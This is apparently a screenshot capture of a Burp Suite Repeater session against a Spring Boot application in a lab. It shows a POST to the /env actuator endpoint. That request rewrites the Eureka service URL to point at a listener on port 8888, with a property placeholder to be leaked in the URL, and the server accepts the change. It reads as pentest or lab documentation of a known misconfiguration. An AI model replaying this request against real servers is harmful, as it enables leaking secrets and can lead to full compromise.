 Burp Suite Professional v2.1.06 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 35 × 38 × 39 × ...
Send Cancel < > Target: http://192.168.0.17:8090 ?
Request
Raw Params Headers Hex
POST /env HTTP/1.1
Host: 192.168.0.17:8090
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_4) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 74
eureka.client.serviceUrl.defaultZone=http://${PID}@192.168.0.17:8888/aaaaa
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200
X-Application-Context: application:8090
Content-Type: application/json;charset=UTF-8
Date: Mon, 20 Jul 2020 11:53:22 GMT
Connection: close
Content-Length: 80
{"eureka.client.serviceUrl.defaultZone":"http://${PID}@192.168.0.17:8888/aaaaa"}
? < + > Type a search term 0 matches
Done
260 bytes | 421 millis